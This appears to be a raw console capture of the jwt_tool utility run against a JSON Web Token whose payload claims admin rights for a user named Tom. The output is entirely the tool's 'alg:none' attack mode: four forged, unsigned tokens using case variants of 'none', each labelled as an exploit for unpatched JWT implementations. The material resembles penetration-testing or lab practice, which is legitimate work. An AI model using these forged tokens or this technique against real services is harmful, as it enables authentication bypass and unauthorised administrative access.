 C:\Users\FuYunlong\Desktop\tools\tools\jwt\jwt_tool-2.2.6>python3 jwt_tool.py eyJhbGciOiJIUzUxMiJ9.eyJpYXQiOjE2NzAwNzUxM
DQsImFkbWluIjoidHJ1ZSIsInVzZXIiOiJUb20ifQ.WW71l1aRC4IW_dfmHf3f48uuqxaVHU3MwdVOM9Fk8TEfXtId5GrFASRBMOcqIXpZC8VH4UdhRDsfkZ
_WbJweuA -Xa
JWT_Tool
Version 2.2.6 @ticarpi
Original JWT:
jwttool_48ef94d35e1d9fde1efcfd6e6c8aa52d - EXPLOIT: "alg":"none" - this is an exploit targeting the debug feature that a
llows a token to have no signature
(This will only be valid on unpatched implementations of JWT.)
[+] eyJhbGciOiJub25lIn0.eyJpYXQiOjE2NzAwNzUxMDQsImFkbWluIjoidHJ1ZSIsInVzZXIiOiJUb20ifQ.
jwttool_e0160390339e44fa0780cec955d08309 - EXPLOIT: "alg":"None" - this is an exploit targeting the debug feature that a
llows a token to have no signature
(This will only be valid on unpatched implementations of JWT.)
[+] eyJhbGciOiJOb25lIn0.eyJpYXQiOjE2NzAwNzUxMDQsImFkbWluIjoidHJ1ZSIsInVzZXIiOiJUb20ifQ.
jwttool_15dd463385cfeea287067ece31272880 - EXPLOIT: "alg":"NONE" - this is an exploit targeting the debug feature that a
llows a token to have no signature
(This will only be valid on unpatched implementations of JWT.)
[+] eyJhbGciOiJOT05FIn0.eyJpYXQiOjE2NzAwNzUxMDQsImFkbWluIjoidHJ1ZSIsInVzZXIiOiJUb20ifQ.
jwttool_ccdd670afbf331abac23054eee305c57 - EXPLOIT: "alg":"nOnE" - this is an exploit targeting the debug feature that a
llows a token to have no signature
(This will only be valid on unpatched implementations of JWT.)
[+] eyJhbGciOiJuT25FIn0.eyJpYXQiOjE2NzAwNzUxMDQsImFkbWluIjoidHJ1ZSIsInVzZXIiOiJUb20ifQ.